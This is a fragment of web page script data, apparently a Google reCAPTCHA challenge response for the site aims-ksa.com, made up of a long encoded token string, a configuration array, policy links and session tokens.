ZUEXw61twrZeGcOoa2xnw4LCkcK0w7g2w7PDtkzDp8OxAU4/RC44w7wGccKiw4/DlQNhw57CpgsLY2HCgMOxw7PDvsKvwogMw7DDvShJwqXCucODC8KBwrYdwofDi3PDpsOMZQRvB8OUw4MwFUg5w4pfHkxDTcO7D8KzwoLDm8O3Ok8OExNqAcKIw69TwoxnOi/DjAkrw5vDrmwhw4wiw4PCgmobf1/CpsOQw5lFNsKqwrXDo3LCjsOTwq/DucOwYMOFw4fClG4Kw6JsbMK7w4fDv8OtHyIJw6vDlyTCksOVFE7Di8O5wrLCl8Owwo/DmkXDncK8w7vDnHcQQRc8dWIyO8KTIxQuYxUiGTDCpiPCnX11w5LCnA0RFsOHw7MPwpPCqB3Dki/Dp8KVwrZ9dHAvV8ONaxvCjsObDQLDk8KEw4pAwqsJCcO3w5Q5VMOxcAhSTMOUw4fDmwh8w5PCp07DumHCm3TDhcO/wq10w4zCoSvDvjJYw4UAwofCoMOKwq4JZHbCh8KCexdbYUZ1wppAOFHCu8OoVcKxKjxFwog7w6JOFcK/FsONw6fDscOfw4PCuwF/RcKyXSXCqnxXTDgLwqk5SUwnDsKwaGsaSVhlI3oDWFkqPcO9QS4AwrTCvWfDiMKSwqwFw5LDoUDDvlJxJcKIw5/Cnx8QD8KcbVnCscOFwqcBw7jDkHUswqvCmcOhw7DDn8OHJcKWwqjDjktIM8KYwoxmwrQGwqB/JVAnWW4eM8KCwrHDmsK+NsOEwqHCumF7wrPCkVo3woVIwpdvwqV9YcOBcMKxwrQ6TMKZwrQaTmRxwrITS2Btw7s3GcOMwo/CmTjDo8KAwpvCuxLCgn/[base64]/DtcOdEcK9w5IMc0LDjsK6w5jDoifCs0cLcSt1GGs2wpLDr1vDlUzDtMOmcHnDrgfDl2jCiA/CrsKiwpQlw7o2Lm0Hwq/CkHExw4fDqsODworCgV0yw5nDtHIyeXlgw6ZmZcKZwqzCoknDnF/DuMOdw7IQwptLW8Ohw4PCmgkcw5l0enAZwpV4LQ8ZR1h+wp5oXMK7IcKGAyoMX8Kvbg3Csn3ClxvDlMKowpjCl8KKwoxbwrAYRMOkV8OLPSR9wppXwoVoIQrCs8OuLFwgwpnDk2XCkQTCs2vCiDrDgcOJw7l0wqd/[base64]/[base64]/CucKUO8Kuw7TCmEjCocOdPsO1GsO+Y3pbw6ABTsONF8OzMcOqw6zCuAHDp8K5w6YnJsOiFRzDpwZ7wogdRMOLYjoVesOFw7ECWV/Cp3HDmlrCrDfCp0Fswosyw7vDrh7CoiQuwrNQw5TCrTPDkcOUWljCp1LCicKEwofDsMKITmrDgMK4w4MlwqDCuMKsw7nDm2dMPztbw55Hw4UpSSPDlAQBw4jCjcOsVRYLAsKFwojCv2Ypw6EkAMOzw488Vn/[base64]/w5l8w4PCkMOQw5NbEMKNf8OKw6bDrsKxJsKvwqHCoWrCq1zCkSzChFRrw65TZcOVw4JkQQglwrXDs0B6XSfDhxPCrMO3XEB7w4jCn3vDl2gvw7JbwpTCm8Oxwph8c8KTFMKceMO5w5kpwrbCtU0IKMKOMcK/woTCkMO5w5LDlsKOQcO1w7zCpsONw5LCm8KUw4kCwpVcUj0QF8Kow53Do8OROE9WMA0HwoYNBCHCrcO3IMObw5DCpMOpw7rCuMOOE8OODSDDqsKXXMOreifDsMKewooiwrLDscOXw7fCnR/[base64]/CjsOpwrpUw4QWwqdgwoPDk8OHw7bCtTxnTyZ0SxErwr/DhsODwoLCocKKw5fDm23CmRcbbCI3FsKNPF/Dpxcew7HCtcOYLsOMwpJ1QsK/woPCj8OKwpIpw6LCuMO0w4HDlcKvV8KOYivCscOOw7nCoW3DmzbDp8OrwrbDkRJowowrw5xWwrjDjMOHfTVEWQrDusKsLAzCpcKzw5zDjVs8w6bDtlDDj8Khwr3Cm03CoC45AkYNwpbDqFzClX5MTcKOwoAmFzXDvhwPb8KZw4bCj3t/wqXCm8OsRwHCi3LDo8KARcOwQmXCn8OiDRBddVVZL3ZHwpDDsxTChhYAw7LCsBHDnHZ4E8KMwq7Do0fDmCYWw7TDg8KBNw/Ct8ObcsOOO2IpbS3DqxFHwr8xwonDqAbDrQYEwqLDlMKGOMKOFcKHw7/[base64]/wo7DqX/DgDF+WH0oYcKcHsOwwp7CuD9+S3XCjsOJK8O0UEpjFj1fw7HCiUQsEGgew73DjcOaw79/wr3DuVwwdRgTw53CoTc+wp3Cp8OJw7Qkw6kgCFTCs8OQecOmwqEhAcKWw48LaS/[base64]/DiMKSDsODwozCoMKSw4TDoMKzLStRwrh8wpjDgktXwoPCucKRw6M7w6ZXwo3CiMObcgrDsVHCo8OKwq03w7M4RcKPwp/Cv2vDsMOWw5zDoMOmXjDDhcOLw5jDrjbCssKEflDCjDQvw5bCpMOrwrU5HcOhw5TDnTtcw7VAwqDCksO/[base64]/DkX/[base64]/DnsOmTcOaG8KiwoYvwpsLO8O/aFEHwovDnMOswrTCpMOYO3IvXsOmb8Kxw73DkcOTecKyPcKIw59jOMO1ZMKNUMOONsOJQMOgwqXCkRhvwrRaXMKyV1UhPcKjwqjCkQrDsg9mw67CqV7CtMK+w7zDog7Cr8OswqzDlcKqesO/[base64]/[base64]/Ct8OHbMOyY8OnKEPDuMKhw7QRw4pBwpFsQ8O2w7Nnw4jCosK8LcKmLV/Cv8K+wpTDtcKAbcOdN8OXw54Xwqw+TVxrwrXDoMO3wqXCsXPDrsOww7pew6fDvn3CghsvGMOLwrPDtQJRMjHCsV03E8KZC8KMPMK3O3zDqxVgwo/[base64]/VkzDgWDCkMOgbT3DgDplQ3wwW8KjIUgNw5I3w6PDs3B8wrjDjMKGwpfDmTI5FcO7wrfDjMKNw6pSwqI6U2swUX3CmR/DsnLDvjjCrsKJFMO4wp/DqnDDpnoYwowyA8KraU3CtcKEw6XCiMKON8KVAR9owod5woMgw6hQwp8Hf8K5CQ1lbzB/[base64]/DpcKjw5jDrEzCtsOdBMKVNDzDqsO/BWbCjiR0YRN0TcKjwqHDscKcw63DmTEAdMO1f3/CjysswqFvw7/[base64]/[base64]/wpAnwrtBHD3DhHpnM8KfE3jDgynCusOhwroZEcKoV8OKw5hqwo5jwrXDuwkEwosCwq9PEMO9LQdyw4TCt8OJcSXDqcORw4pwwrh7wqokXFzDumPDpUvDqQt+LRhjb8K9LMKaw7UqMBfDsMOgw6jCssK4TFHDkBvCosOCNMOpBSDChsO/w4Mpw4AUw7PCh0gZw6/DjhvCn8K/wrtqERlmw5EDwr3DlcOWTR/[base64]/[base64]/w6Jfw47DhV/Dt8OBwobDpMK7wpfDpsOFdFl8MDwZdk1AGUTDisK/[base64]/Diw3DhnDCpRZwR8KKI8OawovChcObwpRGw6BsXHx8FMKAwopbPcO5VivCr8OzcwjDuCYdYkp1B3TDo8KFwqQgWibCtsKAX2PDiQ3CsMKfw5l3DsO7wrDDjcKJacKLOFzDicKOwr8NwoPCjMOPw6XDkEbCr3wiwpoSwogVwpbCg8KxwpfDl8O/[base64]/DvwzCm8Kfw7ovw6omw5rCncKPPMKcTSrDnMOfFMOXB2HDkMKIMhPCvHZYYlnDmgfDvkksasO3LsKYwprDgsK7ScK0wolxw4VeTSswwr0/w7jClsOsZ8Kjw7AEwqY/FsOAwqfCq8OCwpwgKsKow4lWwpLCjULCh8ORw6HDgMKgw5puGcKBCcKXwpbCrxDCoMKPw7I2LiRTQGLCmMO+aWIyBsK+d1HDhcOHwqTDvUMFw6/DgQPCimzCmxhDE8KPwqnCqXtWwpDCqw5DwoHCsE/[base64]/CpQbCtnZYwpk4XDTCtcKTwrAwEsKowqIuwrXCsVzCvDAiDlfCl8KRDsO9BnHCqFzDriVyw7/[base64]/Du8KRV8OxDsKZw5PDvEPDrCcjwofCjMO1B8O8bcKkcMOlEsKSCMK7RcODABZdV8K6Awt2JEIwwrN/DMOYw5nCssO9wpzChlLCgDPDtMKwbsKGZ1BpwogiSTF0HMK4wqMKAcOpw7bCvcO7bAcdQMKMwpXDoktrwr/[base64]/w55/S0lkP8OSw7bCncKEQsK6NcOywpjCtRQbw5rCvMK8MMKiKBfDhmYCwq/DmsKmwqTDisKQwrtiAsOgwpgbOcOgEFQYwofDhTErTnpxJB/[base64]/[base64]/wp/CnMOsM8KpEnB3V2/Dv8OVO8OoA3AOwqp5w5fDhREzw4HDmMKRw64bw65xCWUzIFhowoNDwpnCo1kDWMK/[base64]/CnwvCssO1wp3Do3kHdmtjw4LDqSPCqBl0LnNWw4HDsRtLUDloMMOaMcOGOD7CjcKcaMO+wrIhImo/wrzCi8KLCcKDKBw/BMOFw6TCuRbCnXQrwprCgcOXwp/Ct8K7w4fCtMKhwpN0\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://aims-ksa.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F5eGxgL8vRcJmPBYvmqbjhg+9BJj1h8nt2VaRTQvQ/w\\u003d\x22,0,0,null,1,1768953690827,0,0,[140,139,240,94,134],null,[101,64,164,50,139],\x22RC-GrxE3fCV_k_Ibg\x22,null,null,null,null,null,\x220dAFcWeA68H09wmVQ6IjRoebJjssxQrqoeMaG9KYyRnqoe1oxvZ18v2CQTY53tvd8TwlIRQqCRZUKvvJlXHpDfdA26q-Aq8wXr_A\x22,1769036490692]");
    </script></body></html>